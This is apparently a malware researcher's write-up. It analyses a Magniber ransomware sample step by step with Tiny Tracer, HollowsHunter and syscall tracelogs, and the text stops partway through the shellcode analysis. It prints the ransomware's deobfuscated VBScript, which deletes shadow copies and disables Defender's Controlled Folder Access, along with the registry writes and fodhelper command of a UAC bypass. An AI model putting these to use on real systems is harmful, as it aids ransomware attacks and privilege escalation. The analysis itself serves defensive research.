Magniber ransomware analysis: Tiny Tracer in action

Intro

Magniber is a ransomware that was initially targeting South Korea. My first report on this malware was written for Malwarebytes in 2017 (here).

Since then, the ransomware was completely rewritten, and turned into a much more complex beast. The articles showing the timeline of the evolution of Magniber ransomware are available here: Magniber at Malpedia. In this writeup we will have a deep dive in a one of the samples from the updated edition.

Note that the sample described here is not new: it has been discovered in 2022 and analyzed by various researchers. Due to the fact that this malware uses raw syscalls, I decided that it is a good example to showcase the new version of Tiny Tracer (v2.3), allowing to trace syscalls. However, this writeup is not limited to a short demo, but shows the analysis process step by step, from the beginning. Tiny Tracer will help us easily reach the hidden core of this obfuscated ransomware: the code directly responsible for the files encryption process.


Analyzed sample

  1. 7bb15a442a5aed5b2fa47eef3bc292e9 – Original sample: the MSI installer
  2. 796eb864005f3393c3adce70dc31d6ba – the Magniber DLL
  3. 882a21d7c07b3997d87e970f30110243 – the Magniber’s injector (shellcode#1)
  4. a841c3bf69df48f7b796752d7c86bc38 – the Magniber’s core (shellcode#2)

Behavioral analysis

When executed, this rasomware runs silently, encrypting files with selected extensions, and appending its own extension at the end. In case of the currently analyzed sample, the added extention is ‘vieijibfm‘. In each directory with encrypted files, we can also find a ransom note: README.html.

Visualization of an encrypted BMP file – before and after (created with the help of file2png.py):

Before the encryption
After the encryption by Magniber

The entropy of the encrypted file is high, and there are no patterns visible. This may suggest that some strong encryption was used, possibly AES with block chaining (CBC mode).


It drops, runs and then deletes a VBS script in C:\Users\Public , under a random name:

We can also find there two files with pseudorandom names, that are used as mutexes, to indidate that the encryption is running, or completed. At the end, the PNG file is dropped in the same directory:

After a while, the wallpaper gets changed to the dropped PNG, announcing the attack:

The information printed at the wallpaper mentions the ransom note README.html where the victim can find more information.


The content of the README.html has the following form:

It mentions further a Tor website, that can be used to make the contact with the attacker, and possibly buy the key for files decryption. At the time of this analysis, the website was not available.

While the extension added to the encrypted files didn’t change, and also occurs in the note, the used number at the beginning of the address is generated per attack.

Note that the ransom note is almost identical as the note used by the old Magniber’s version from 2017:

Above: ransom note from the old Magniber’s edition (from 2017), full analysis at: https://www.malwarebytes.com/blog/news/2017/10/magniber-ransomware-exclusively-for-south-koreans

Inside

Upacking the MSI

Magniber sample comes packed in the MSI (Microsoft Installer). We can view the scripts inside with Microsoft’s tool, Orca MSI (mirror: here).

By looking at the “Custom Action” we find out that the binary to be run is named “utskzc”, and the function that will be executed from there is “mvrtubhpxy”. In order to access that binary we need to unpack the content of the MSI package. We can do it with the help of 7zip.

Then we find out that the aforementioned binary is a PE file, and it exports the function “mvrtubhpxy”.

This is where the execution of the binary starts.

Overview of Magniber’s DLL

If we try to open this binary in IDA, we can clearly see that this binary is obfuscated. The execution starts from a single call…

…that leads into a “rabbithole” of jumps…

How can we analyze the ransomware inner workings, when it is so hard to even find the relevant code? It isn’t as hard as it seems if we involve DBI (Dynamic Binary Instrumentation) tools, such as Pin-based Tiny Tracer.

Tracing the first stage executable


Let’s dive into the sample by tracing it with Tiny Tracer (you can find the installation instructions here). To makes things easier, I converted the DLL into EXE (as described here), changing its entry point to the exported function (since the DllMain does not do much in this case, and the exported function takes no parameters, we should be able to simply redirect it).



However, on the attempt of tracing it, I’ve got an unpleasant surprise. The Pin Tracer terminated with an error:

Pin: pin-3.25-98650-8f6168173
Copyright 2002-2022 Intel Corporation.
E:  UPC Dispatcher: Unhandled internal exception in Pin or tool. ThreadId = 0 SysThreadId = 3348. Interruption context: IP: 0x0725c6ad0 SP: 0x001b0e290. Exception Code: RECEIVED_ACCESS_FAULT. Exception Address = 0x0725c6ad0. Access Type: READ. Access Address = 0x2792246e3. ExceptionFlags: 0x000000000


It is not very intuitive to guess what caused such error. Fortunately, from the previous experience I know what it could be: some corruptions in the PE format itself. By looking at the Magniber executable in PE-bear, I found the suspected cause – malformed data directories:

I cleaned it up, by removing the invalid entries:

Then made another attempt. This time the tracing continues cleanly.

This is the fragment of the tracelog made with default Tiny Tracer’s settings:

f069;section: [.swicc]
10c4;called: ?? [13240000+0]
> 13240000+20;called: ?? [1324d000+53d]
> 13240000+55;called: ?? [13270000+0]
> 13240000+ca;called: ?? [13270000+0]
> 13240000+229;called: ?? [13330000+0]
> 13240000+272;called: ?? [13370000+0]
> 13240000+229;called: ?? [13390000+0]
> 13240000+272;called: ?? [133d0000+0]

It doesn’t give us much information, apart from the fact that the execution quickly switched to some newly allocated block of code (probably a shellcode or a section unpacked in memory). To get more details, make sure that following settings are set in TinyTracer.ini:

FOLLOW_SHELLCODES=3
TRACE_SYSCALL=True

This time we can see something more interesting – it turns out the malware uses raw syscalls!

f069;section: [.swicc]
ef24;SYSCALL:0x18(NtAllocateVirtualMemory)
10c4;called: ?? [14bd0000+0]
> 14bd0000+20;called: ?? [14bdd000+53d]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14bd0000+55;called: ?? [14be0000+0]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14bd0000+ca;called: ?? [14be0000+0]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14bd0000+229;called: ?? [14c90000+0]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14bd0000+272;called: ?? [14cd0000+0]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14bd0000+229;called: ?? [14cf0000+0]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
[...]

At this point we can already read from the tracelog where the “rabbit hole” ends. The new memory is allocated (using the syscall), the content of shellcode is copied there, and executed. The execution is redirected to the shellcode at the RVA = 0x10c4 in the Magniber’s executable. We can set the breakpoint at this offset in a debugger, and dump this shellcode for further analysis (it is shellcode#1).

But for now, let’s continue with the tracing of the main executable, and see what we can learn from it…

There are some back-and-forth calls between the different pieces of a shellcode, so, in order to avoid the noise, I am gonna filter it out by changing yet another option in TinyTracer.ini:

LOG_SHELLCODES_TRANSITIONS=False

And we can try tracing it again. This is what I got this time:

f069;section: [.swicc]
ef24;SYSCALL:0x18(NtAllocateVirtualMemory)
10c4;called: ?? [14bd0000+0]
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14be0000+8;SYSCALL:0x36(NtQuerySystemInformation)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14be0000+8;SYSCALL:0x36(NtQuerySystemInformation)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14c90000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14cd0000+8;SYSCALL:0x26(NtOpenProcess)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14cf0000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14d30000+8;SYSCALL:0x26(NtOpenProcess)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14d70000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14d80000+8;SYSCALL:0x26(NtOpenProcess)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14d90000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 14da0000+8;SYSCALL:0x26(NtOpenProcess)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
[...]
> 170f7000+6cb;SYSCALL:0x8(NtWriteFile)
> 170f7000+6b5;SYSCALL:0xf(NtClose)
> 170f7000+6aa;SYSCALL:0x34(NtDelayExecution)
> 170f2000+cc3;ntdll.RtlCreateProcessParametersEx
> 170f7000+67e;SYSCALL:0x18(NtAllocateVirtualMemory)
> 170f7000+841;SYSCALL:0xc8(NtCreateUserProcess)

Complete tracelog available here: magni.tag

At the end PIN dumped pin.log file informing about an error:

Pin: pin-3.26-98690-1fc9d60e6
Copyright 2002-2022 Intel Corporation.
A: C:\tmp_proj\pinjen\workspace\pypl-pin-nightly\GitPin\Source\pin\vm_w\follow_child_windows.cpp: LEVEL_VM::WIN_FOLLOW_CHILD::NotifyAfterCreateUserProcess: 129: assertion failed: suspended

This time the error informs that the traced process created a child, which Tiny Tracer failed to follow (indeed we can see in the log file the last called function is NtCreateUserProcess). This situation is normal.

As we can see, the majority of the logged functions are called by syscalls. There are just a few functions here and there that are called directly from a DLL, such as RtlCreateProcessParametersEx, RtlInitUnicodeString.

The next thing that we can do in order to get more information about what is going on, is to dump arguments of the functions. This can be easily done with Tiny Tracer, by editing params.txt list (more info on project Wiki). Since Tiny Tracer v2.3 we can also log syscalls arguments. In this case, we will log the syscalls arguments referencing them by the corresponding functions from NTDLL.

I prepared a list relevant for the above tracelog (gist: params.txt):

ntdll;RtlCreateProcessParametersEx;10
ntdll;RtlInitUnicodeString;2
ntdll;NtAllocateVirtualMemory;6
ntdll;NtQuerySystemInformation;4
ntdll;NtOpenProcess;4
ntdll;NtWriteVirtualMemory;5
ntdll;NtCreateThreadEx;11
ntdll;NtResumeThread;2
ntdll;NtQueryPerformanceCounter;2
ntdll;NtOpenFile;6
ntdll;NtQueryVolumeInformationFile;5
ntdll;NtOpenKey;3
ntdll;NtEnumerateKey;6
ntdll;NtWriteFile;9
ntdll;NtSetValueKey;6
ntdll;NtCreateUserProcess;10
ntdll;NtCreateFile;10

I traced it again, with the changed settings. This time tracelog revealed the strings that were referenced by this functions. Fragment:

[...]
> 17353000+df9;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"\Registry\User\"
	Arg[1] = ptr 0x0000000017c80000 -> L"AppX04g0mbrz4mkc6e879rpf6qk6te730jfv"

> 17357000+6f7;SYSCALL:0x12(NtOpenKey)
NtOpenKey:
	Arg[0] = ptr 0x00000000174bf8f0 -> {\xff\xff\xff\xff\xff\xff\xff\xff}
	Arg[1] = ptr 0x00000000000f003f -> {\x00@.\x9a\x02\x00\x00\x00}
	Arg[2] = ptr 0x00000000174bf910 -> L"0"

> 17353000+e4e;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"AppX04g0mbrz4mkc6e879rpf6qk6te730jfv"
	Arg[1] = ptr 0x00000000174bf9c0 -> L"Shell"

> 17357000+6f7;SYSCALL:0x12(NtOpenKey)
NtOpenKey:
	Arg[0] = ptr 0x00000000174bf8f0 -> {\x04\x02\x00\x00\x00\x00\x00\x00}
	Arg[1] = ptr 0x00000000000f003f -> {\x00@.\x9a\x02\x00\x00\x00}
	Arg[2] = ptr 0x00000000174bf910 -> L"0"

> 17353000+ea2;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"Shell"
	Arg[1] = ptr 0x00000000174bf9b0 -> L"Open"

> 17357000+6f7;SYSCALL:0x12(NtOpenKey)
NtOpenKey:
	Arg[0] = ptr 0x00000000174bf8f0 -> {\x08\x02\x00\x00\x00\x00\x00\x00}
	Arg[1] = ptr 0x00000000000f003f -> {\x00@.\x9a\x02\x00\x00\x00}
	Arg[2] = ptr 0x00000000174bf910 -> L"0"

> 17353000+ef6;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"Open"
	Arg[1] = ptr 0x00000000174bf9e0 -> L"command"

> 17357000+6f7;SYSCALL:0x12(NtOpenKey)
NtOpenKey:
	Arg[0] = ptr 0x00000000174bf8f0 -> {\x0c\x02\x00\x00\x00\x00\x00\x00}
	Arg[1] = ptr 0x00000000000f003f -> {\x00@.\x9a\x02\x00\x00\x00}
	Arg[2] = ptr 0x00000000174bf910 -> L"0"

> 17353000+f49;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"command"
	Arg[1] = ptr 0x00000000174bfaf0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}

> 17357000+70d;SYSCALL:0x60(NtSetValueKey)
NtSetValueKey:
	Arg[0] = 0x0000000000000210 = 528
	Arg[1] = ptr 0x00000000174bf900 -> {\x00\x00\x02\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = 0x0000000000000001 = 1
	Arg[4] = ptr 0x0000000017bd0000 -> L"wscript.exe /B /E:VBScript.Encode ../../Users/Public/vybmaryqycp.mnxu"
	Arg[5] = 0x000000000000008a = 138

> 17353000+f86;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> {\x00\x00\x02\x00\x00\x00\x00\x00}
	Arg[1] = ptr 0x00000000174bfa28 -> L"DelegateExecute"

> 17357000+70d;SYSCALL:0x60(NtSetValueKey)
NtSetValueKey:
	Arg[0] = 0x0000000000000210 = 528
	Arg[1] = ptr 0x00000000174bf900 -> U"DelegateExecute"
	Arg[2] = 0
	Arg[3] = 0x0000000000000001 = 1
	Arg[4] = ptr 0x00000000174bfaf0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[5] = 0x0000000000000004 = 4

> 17357000+6b5;SYSCALL:0xf(NtClose)
> 17357000+689;SYSCALL:0x1e(NtFreeVirtualMemory)
> 17354000+1b;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"DelegateExecute"
	Arg[1] = ptr 0x00000000174bf9f0 -> L"ms-settings"

> 17357000+718;SYSCALL:0x1d(NtCreateKey)
> 17354000+87;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"ms-settings"
	Arg[1] = ptr 0x00000000174bf9d0 -> L"CurVer"

> 17357000+718;SYSCALL:0x1d(NtCreateKey)
> 17354000+f4;ntdll.RtlInitUnicodeString
RtlInitUnicodeString:
	Arg[0] = ptr 0x00000000174bf900 -> U"CurVer"
	Arg[1] = ptr 0x00000000174bfaf0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}

> 17357000+70d;SYSCALL:0x60(NtSetValueKey)
NtSetValueKey:
	Arg[0] = 0x0000000000000214 = 532
	Arg[1] = ptr 0x00000000174bf900 -> {\x00\x00\x02\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = 0x0000000000000001 = 1
	Arg[4] = ptr 0x0000000017c80000 -> L"AppX04g0mbrz4mkc6e879rpf6qk6te730jfv"
	Arg[5] = 0x0000000000000048 = 72

> 17357000+6b5;SYSCALL:0xf(NtClose)
> 17357000+6aa;SYSCALL:0x34(NtDelayExecution)
> 17357000+67e;SYSCALL:0x18(NtAllocateVirtualMemory)
NtAllocateVirtualMemory:
	Arg[0] = 0xffffffffffffffff = 18446744073709551615
	Arg[1] = ptr 0x00000000174bf8c0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = ptr 0x00000000174bf8c8 -> L"J"
	Arg[4] = 0x0df06fa200001000 = 1004425458479009792
	Arg[5] = 0x3548001a00000004 = 3839318794002497540

> 17357000+6c0;SYSCALL:0x55(NtCreateFile)
NtCreateFile:
	Arg[0] = ptr 0x00000000174bf8b0 -> {\xff\xff\xff\xff\xff\xff\xff\xff}
	Arg[1] = ptr 0x0000000000120116 -> {\x00\x00\xf0*\x9a\x02\x00\x00}
	Arg[2] = ptr 0x00000000174bf840 -> L"0"
	Arg[3] = ptr 0x00000000174bf830 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[4] = 0
	Arg[5] = 0x3548001a00000080 = 3839318794002497664
	Arg[6] = 0x7a20201200000002 = 8800068933563449346
	Arg[7] = 0x3478478a00000005 = 3780850545208590341
	Arg[8] = 0x3c506e8200000020 = 4346095145037332512
	Arg[9] = 0

> 17357000+6cb;SYSCALL:0x8(NtWriteFile)
NtWriteFile:
	Arg[0] = 0x0000000000000200 = 512
	Arg[1] = 0
	Arg[2] = 0
	Arg[3] = 0
	Arg[4] = ptr 0x00000000174bf810 -> {\x00\x00\x00\x00\x00\x00\x00\x00}


	Arg[5] = ptr 0x000000001735cdbf -> {#@~^YQIA}
	Arg[6] = 0x7a2020120000027c = 8800068933563449980
	Arg[7] = 0
	Arg[8] = 0

> 17357000+6b5;SYSCALL:0xf(NtClose)
> 17357000+6aa;SYSCALL:0x34(NtDelayExecution)
> 17352000+cc3;ntdll.RtlCreateProcessParametersEx
RtlCreateProcessParametersEx:
	Arg[0] = ptr 0x00000000174bf8b0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[1] = ptr 0x00000000174bf7f0 -> U"\??\C:\Windows\System32\cmd.exe"
	Arg[2] = 0
	Arg[3] = 0
	Arg[4] = ptr 0x00000000174bf800 -> U"/c fodhelper.exe"
	Arg[5] = 0
	Arg[6] = 0
	Arg[7] = 0
	Arg[8] = 0
	Arg[9] = 0

> 17357000+67e;SYSCALL:0x18(NtAllocateVirtualMemory)
NtAllocateVirtualMemory:
	Arg[0] = 0xffffffffffffffff = 18446744073709551615
	Arg[1] = ptr 0x00000000174bf8c0 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0
	Arg[3] = ptr 0x00000000174bf8b8 -> L" "
	Arg[4] = 0x0000000000001000 = 4096
	Arg[5] = 0x0000000000000004 = 4

> 17357000+841;SYSCALL:0xc8(NtCreateUserProcess)
NtCreateUserProcess:
	Arg[0] = ptr 0x00000000174bf810 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[1] = ptr 0x00000000174bf8c8 -> {\x00\x00\x00\x00\x00\x00\x00\x00}
	Arg[2] = 0x00000000001fffff = 2097151
	Arg[3] = 0x00000000001fffff = 2097151
	Arg[4] = 0
	Arg[5] = 0
	Arg[6] = 0
	Arg[7] = 0
	Arg[8] = ptr 0x000000000046a610 -> {\xc8\x06\x00\x00\xc8\x06\x00\x00}
	Arg[9] = ptr 0x00000000174bf820 -> L"X"

Complete log available here: magni.exe.tag.

As we can see, at the end the application executed “fodhelper.exe”. Googling for the related strings lead us to the following PoC: FodhelperBypass.ps1. As we can see, this system application was used in one of the technique of UAC (User Account Bypass), meant to elevate privileges on Windows. Comparing the strings used by the malware with the ones used in the PoC, as well as their order, and the context of usage, we can find a big overlap that allows to guess that this indeed was a UAC technique used by Magniber.

Then we reach the aforementioned point where the Tiny Tracer is not able to follow the child process, so the execution terminates. At first, I thought to get more luck by running Magniber directly as an Administrator, so that it will skip the process creation, that is a part of its UAC technique. Unfortunately, the UAC is executed regardless the malware is deployed elevated or not. For now we will just continue the analysis with what we have.

The VBE script

We can see in the log a line referencing a VBScript:

L"wscript.exe /B /E:VBScript.Encode ../../Users/Public/vybmaryqycp.mnxu"

Indeed this script is dropped (under a pseudo-random name) into C:/Users/Public.

This script is in an encrypted form (VBE), but it can be deobfuscated easily using public tools, i.e. this one. The resulting content:

On Error Resume Next
Set dd4y336wf97z = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2")
Set s1o28iq = dd4y336wf97z.ExecQuery("Select * From Win32_ShadowCopy")
For Each d18706x in s1o28iq
d18706x.Delete_
Next
Set c6406r7uh = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\Microsoft\Windows\Defender:MSFT_MpPreference")
Set jlfze3cy1qjq = c6406r7uh.Methods_("Set").inParameters.SpawnInstance_()
jlfze3cy1qjq.Properties_.Item("EnableControlledFolderAccess") = 0
Set ub7mu3 = c6406r7uh.ExecMethod_("Set", jlfze3cy1qjq)
WScript.Quit Err.Number

As we can see, the script is responsible for deleting shadow copies. It also try to change the system settings, in order to expand what files it can access.

After being run, the script is deleted.

Revealing the second stage shellcode

The inital sample has been terminated, but nevertheless, looking at the symptoms, we can conclude that the ransomware continued its execution: any newly created files with particular extensions keep getting encrypted. Probably the modules got injected into other processes. This observation can be confirmed by looking at the tracelog:

[...]
> 15460000+8;SYSCALL:0x26(NtOpenProcess)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 15470000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 15490000+8;SYSCALL:0x19(NtQueryInformationProcess)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 154a0000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 154b0000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 154c0000+8;SYSCALL:0x3a(NtWriteVirtualMemory)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 154d0000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 154e0000+8;SYSCALL:0x50(NtProtectVirtualMemory)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 154f0000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 15500000+8;SYSCALL:0xc1(NtCreateThreadEx)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 15510000+8;SYSCALL:0x34(NtDelayExecution)
> 14bd0000+4ee;SYSCALL:0x18(NtAllocateVirtualMemory)
> 15530000+8;SYSCALL:0x52(NtResumeThread)
[...]

As we can see in the log, the malware was looping over processes, writing to some of them, and executing the written content in a new thread.



In order to reveal where the implanted modules are located, I scanned the system with HollowsHunter (as an Administrator), with a parameter /shellc – to dump all the shellcodes. It turned out that there are multiple processes infected with the same piece of a shellcode. Example:



Looking at the shellcode strings, we can see that it has a PNG embedded (that is probably the used wallpaper), and as well some HTML and JavaScript:

